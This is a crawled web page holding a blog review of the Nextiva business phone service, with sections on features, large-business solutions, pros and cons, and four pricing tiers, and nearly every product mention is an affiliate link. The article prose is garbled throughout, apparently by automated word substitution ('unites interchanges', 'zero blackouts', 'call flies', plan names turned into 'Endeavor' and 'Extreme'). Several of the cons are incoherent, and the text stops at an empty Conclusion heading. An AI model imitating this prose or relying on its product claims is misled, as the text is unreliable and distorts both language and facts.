

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trendgems.com/nextiva-review-nextiva-features-benefits-pros-cons-pricing/
body_size: 12402
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2401156303263589">
	<meta charset="UTF-8" />
	<meta name="verify-admitad" content="f335be30a8" />

<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://trendgems.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='https://trendgems.com';var et_post_id='419';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><title>Nextiva Review | Nextiva Features, Benefits, Pros, Cons, Pricing | trendgems.com</title>
    <style>
        #wpadminbar #wp-admin-bar-vtrts_free_top_button .ab-icon:before {
            content: "\f185";
            color: #1DAE22;
            top: 3px;
        }
    </style>
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="trendgems.com &raquo; Feed" href="https://trendgems.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="trendgems.com &raquo; Comments Feed" href="https://trendgems.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="trendgems.com &raquo; Nextiva Review | Nextiva Features, Benefits, Pros, Cons, Pricing Comments Feed" href="https://trendgems.com/nextiva-review-nextiva-features-benefits-pros-cons-pricing/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/trendgems.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<meta content="Divi v.4.0.2" name="generator"/><style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://trendgems.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='divi-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://trendgems.com/wp-content/themes/Divi/style.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://trendgems.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" async src="https://trendgems.com/wp-content/plugins/burst-statistics/helpers/timeme/timeme.min.js?ver=1748409412" id="burst-timeme-js"></script>
<script type="text/javascript" id="burst-js-extra">
/* <![CDATA[ */
var burst = {"tracking":{"isInitialHit":true,"lastUpdateTimestamp":0,"beacon_url":"https:\/\/trendgems.com\/wp-content\/plugins\/burst-statistics\/endpoint.php"},"options":{"cookieless":0,"pageUrl":"https:\/\/trendgems.com\/nextiva-review-nextiva-features-benefits-pros-cons-pricing\/","beacon_enabled":1,"do_not_track":0,"enable_turbo_mode":0,"track_url_change":0,"cookie_retention_days":30},"goals":{"completed":[],"scriptUrl":"https:\/\/trendgems.com\/wp-content\/plugins\/burst-statistics\/\/assets\/js\/build\/burst-goals.js?v=2.0.6","active":[]},"cache":{"uid":null,"fingerprint":null,"isUserAgent":null,"isDoNotTrack":null,"useCookies":null}};
/* ]]> */
</script>
<script type="text/javascript" async src="https://trendgems.com/wp-content/plugins/burst-statistics/assets/js/build/burst.min.js?ver=1748409412" id="burst-js"></script>
<script type="text/javascript" id="ahc_front_js-js-extra">
/* <![CDATA[ */
var ahc_ajax_front = {"ajax_url":"https:\/\/trendgems.com\/wp-admin\/admin-ajax.php","page_id":"419","page_title":"Nextiva Review | Nextiva Features, Benefits, Pros, Cons, Pricing","post_type":"post"};
/* ]]> */
</script>
<script type="text/javascript" src="https://trendgems.com/wp-content/plugins/visitors-traffic-real-time-statistics/js/front.js?ver=6.8.3" id="ahc_front_js-js"></script>
<script type="text/javascript" src="https://trendgems.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://trendgems.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://trendgems.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://trendgems.com/wp-json/wp/v2/posts/419" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://trendgems.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://trendgems.com/nextiva-review-nextiva-features-benefits-pros-cons-pricing/" />
<link rel='shortlink' href='https://trendgems.com/?p=419' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://trendgems.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrendgems.com%2Fnextiva-review-nextiva-features-benefits-pros-cons-pricing%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://trendgems.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrendgems.com%2Fnextiva-review-nextiva-features-benefits-pros-cons-pricing%2F&#038;format=xml" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="shortcut icon" href="" /><meta name="ir-site-verification-token" value="620685224"><style id="sccss">/* Enter Your Custom CSS Here */

</style><link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://trendgems.com/wp-content/cache/et/global/et-divi-customizer-global-17685732517147.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /></head>
<body class="wp-singular post-template-default single single-post postid-419 single-format-standard wp-theme-Divi et_pb_button_helper_class et_fixed_nav et_show_nav et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns4 et_cover_background et_pb_gutter osx et_pb_gutters3 et_right_sidebar et_divi_theme et-db et_minified_js et_minified_css">
	<div id="page-container">

	
	
			<header id="main-header" data-height-onload="66">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://trendgems.com/">
						<img src="https://trendgems.com/wp-content/uploads/2021/01/Trendgems.png" alt="trendgems.com" id="logo" data-height-percentage="54" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="66" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://trendgems.com/category/creativity/">Creativity</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://trendgems.com/category/entertainment/">Entertainment</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="https://trendgems.com/category/interesting/">Interesting</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://trendgems.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-446" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-446"><a href="https://trendgems.com/category/technology/">Technology</a></li>
</ul>						</nav>
					
					
					
										<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://trendgems.com/">
					<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-419" class="et_pb_post post-419 post type-post status-publish format-standard has-post-thumbnail hentry category-technology tag-nextiva tag-nextiva-analysis tag-nextiva-review">
											<div class="et_post_meta_wrapper">
							<h1 class="entry-title">Nextiva Review | Nextiva Features, Benefits, Pros, Cons, Pricing</h1>

						<p class="post-meta"> by <span class="author vcard"><a href="https://trendgems.com/author/wp_editor/" title="Posts by Nazre Imam" rel="author">Nazre Imam</a></span> | <span class="published">Nov 15, 2021</span> | <a href="https://trendgems.com/category/technology/" rel="category tag">Technology</a> | <span class="comments-number"><a href="https://trendgems.com/nextiva-review-nextiva-features-benefits-pros-cons-pricing/#respond">0 comments</a></span></p><img src="https://trendgems.com/wp-content/uploads/2021/11/nextiva1-1080x675.jpg" alt="Nextiva Review | Nextiva Features, Benefits, Pros, Cons, Pricing" class="" width='1080' height='675' srcset="https://trendgems.com/wp-content/uploads/2021/11/nextiva1-1080x675.jpg 1080w, https://trendgems.com/wp-content/uploads/2021/11/nextiva1-980x595.jpg 980w, https://trendgems.com/wp-content/uploads/2021/11/nextiva1-480x291.jpg 480w" sizes="((min-width: 0px) and (max-width: 480px)) 480px, ((min-width: 481px) and (max-width: 980px)) 980px, (min-width: 981px) 1080px, 100vw" />
												</div> <!-- .et_post_meta_wrapper -->
				
					<div class="entry-content">
					
<h2 class="wp-block-heading"><strong>Introduction</strong></h2>



<p><a href="https://nextiva.grsm.io/w4lp9o1w7w7r">Nextiva</a> is a stage that unites interchanges with business applications, knowledge, and mechanization. This assists organizations impart and fabricate further associations with their clients. The stage brings all correspondence channels — voice, video, cooperation, SMS, visit, and overviews — together in one spot. This assists organizations with getting to the data they need to give stunning client encounters and drive business results. Knowledge and computerization are underlying, so you can zero in on aiding clients.</p>



<p>It&#8217;s not difficult to set up, use, and oversee, so no specialized information is required. What&#8217;s more, you can add applications, for example, deals and administration usefulness apparatuses, whenever.</p>



<p><a href="https://nextiva.grsm.io/w4lp9o1w7w7r">Nextiva</a> highly esteems astounding assistance and incredible unwavering quality. Truth be told, <a href="https://nextiva.grsm.io/w4lp9o1w7w7r">Nextiva </a>has had zero blackouts starting around 2018 — maintaining its guarantee of 99.999 percent uptime — all while serving in excess of 100,000 clients with more than 1 billion discussions per year on the most solid organization in the business.</p>



<p>In 2020, <a href="https://nextiva.grsm.io/w4lp9o1w7w7r">Nextiva </a>declared an association with the Pac-12 as the Official Communications Partner of the gathering and the athletic branches of its 12 part colleges. In joining forces with the &#8220;Meeting of Champions,&#8221; <a href="https://nextiva.grsm.io/w4lp9o1w7w7r">Nextiva </a>is associating champions in business and schooling with its business correspondences stage.</p>



<h2 class="wp-block-heading"><strong><a href="https://nextiva.grsm.io/w4lp9o1w7w7r">Nextiva </a>Features</strong></h2>



<p><a href="https://nextiva.grsm.io/w4lp9o1w7w7r">Nextiva&#8217;s </a>telephone administration offers pretty much every calling, coordinated effort, and versatile component and apparatus a private venture needs in a telephone framework. All of the assistance plans incorporate limitless neighborhood and significant distance calling, limitless internet faxing, a staggered robotized specialist, adjustable music on hold, HD video and voice, and the choice to get voice messages by means of email and instant messages.</p>



<p>Updated plans offer group informing, private gathering informing, screen sharing, SMS administration, voice investigation and limitless video calling.</p>



<p>One champion component that isn&#8217;t presented by numerous business telephone frameworks is the guest AI apparatus. This uses man-made reasoning to give clients moment data on the individual whom they are talking with. This remembers data for the client&#8217;s excursion, their worth and what their experience score is. <a href="https://nextiva.grsm.io/w4lp9o1w7w7r">Nextiva&#8217;s</a> versatile application, accessible on iOS and Android gadgets, allows representatives to settle on and get telephone decisions on their business lines, settle on video decisions, talk by means of text with colleagues, access the organization registry, and refresh and change call settings. Also, you can begin approaches a work area telephone and move them to a cell phone, as well as the other way around. <a href="https://nextiva.grsm.io/w4lp9o1w7w7r">Nextiva</a> offers applications for Mac and Windows PCs. You can flawlessly switch between the two stages, which is advantageous for some organizations as remote workplaces have become ordinary.</p>



<p><a href="https://nextiva.grsm.io/w4lp9o1w7w7r">Nextiva </a>has meeting calling incorporated into its telephone framework. With the gathering span highlight, which is incorporated at no additional charge, every representative can hold their own phone call. The quantity of members on each call relies upon the assistance plan you use. The Professional arrangement allows you to have 40, and a limitless number of guests can join in the event that you prefer the Enterprise and Ultimate plans. Conferencing calling is excluded from the Essentials plan. At the point when you consolidate all of what <a href="https://nextiva.grsm.io/w4lp9o1w7w7r">Nextiva </a>offers as far as the two its telephone administration and CRM, you will be unable to find a bound together correspondence framework that gives you more in one stage.</p>



<h2 class="wp-block-heading"><strong><a href="https://nextiva.grsm.io/w4lp9o1w7w7r">Nextiva </a>Large Business Solutions</strong></h2>



<p><a href="https://nextiva.grsm.io/w4lp9o1w7w7r">Nextiva </a>likewise offers a set-up of arrangements appropriate for big business level present day organizations. These endeavor arrangements are adaptable, ideal for developing organizations. <a href="https://nextiva.grsm.io/w4lp9o1w7w7r">Nextiva </a>gives a 99.999% uptime and had no announced blackouts in 2019 and 2020, conveying the fundamental unwavering quality for huge scope activities.</p>



<p><a href="https://nextiva.grsm.io/w4lp9o1w7w7r">Nextiva </a>likewise offers simple establishment and preparing to assist a business with carrying out and utilize the innovation. Remote preparing with online courses or one-on-one, on-premises preparing openings are accessible.</p>



<h3 class="wp-block-heading"><strong>Pros</strong></h3>



<p>Extraordinary Customer Service for set up of new telephones. Record Managers are generally extremely mindful of your singular necessities.</p>



<p>Their telephones came preset up and the onboarding system was extremely smoothed out. At the point when I really wanted specialized help, they rushed to determine the issues.</p>



<p>The product effectively permits to coordinate with transport based telephones.</p>



<h3 class="wp-block-heading"><strong>Cons</strong></h3>



<p>We didn&#8217;t tell clients they could login- &#8211; it&#8217;s simply terrible. The expense of their administration just can&#8217;t rival the remainder of the market.</p>



<p>Route of administrator site was cumbersome, with client site far more atrocious.</p>



<p>Past clients lost and group hours squandered, in any event, calling <a href="https://nextiva.grsm.io/w4lp9o1w7w7r">Nextiva&#8217;s </a>technical support was made more troublesome since anybody calling technical support was needed by <a href="https://nextiva.grsm.io/w4lp9o1w7w7r">Nextiva </a>to be a record administrator.</p>



<h2 class="wp-block-heading"><strong><a href="https://nextiva.grsm.io/w4lp9o1w7w7r">Nextiva </a>Pricing</strong></h2>



<div class="wp-block-image"><figure class="aligncenter size-large"><a href="https://nextiva.grsm.io/w4lp9o1w7w7r"><img fetchpriority="high" decoding="async" width="943" height="808" src="https://trendgems.com/wp-content/uploads/2021/11/nextiva2.jpg" alt="" class="wp-image-420" srcset="https://trendgems.com/wp-content/uploads/2021/11/nextiva2.jpg 943w, https://trendgems.com/wp-content/uploads/2021/11/nextiva2-480x411.jpg 480w" sizes="((min-width: 0px) and (max-width: 480px)) 480px, (min-width: 481px) 943px, 100vw" /></a></figure></div>



<p>There are four help intends to look over: Essential, Professional, Enterprise and Ultimate. Each of the plans incorporate limitless calling, group informing, and neighborhood and complementary numbers. Each arrangement&#8217;s cost shifts relying upon the quantity of workers utilizing the framework and regardless of whether you sign a 12-, 24-or three year contract. Here is a breakdown of each arrangement:</p>



<p><strong>Fundamental:</strong> The Essential arrangement goes in cost from $17.95 to $30.95 per client each month. This arrangement incorporates an auto-specialist, combinations with Microsoft Outlook and Google Contacts, phone message to-email notices, limitless internet faxing, versatile and work area applications, and every minute of every day client care.</p>



<p><strong>Proficient:</strong> This arrangement costs $21.95 to $35.95 per client each month. This arrangement remembers everything for the Essential level, in addition to limitless telephone calls; limitless video gatherings; call flies for up to 250 contacts; limitless business message informing; mixes with Salesforce, HubSpot, and Zendesk; and expert arrangement.</p>



<p><strong>Endeavor</strong>: The Enterprise plan goes from $31.95 to $45.95 per client each month. Added to this arrangement are limitless members on sound and video conferencing; limitless call pops; voice investigation; voice message record; single sign-on; and mixes with Microsoft Teams, Oracle Sales Cloud, and ServiceNow.</p>



<p><strong>Extreme</strong>: This arrangement costs somewhere in the range of $52.95 and $75.95 per client each month. The Ultimate arrangement incorporates both the deals and administration CRM arrangements, just as robotized reviews and client venture examination.</p>



<h2 class="wp-block-heading"><strong>Conclusion</strong></h2>



